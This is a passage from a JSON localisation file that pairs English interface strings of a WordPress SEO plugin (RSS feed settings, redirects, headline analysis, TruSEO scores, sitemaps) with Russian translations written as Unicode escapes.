Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! \ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects 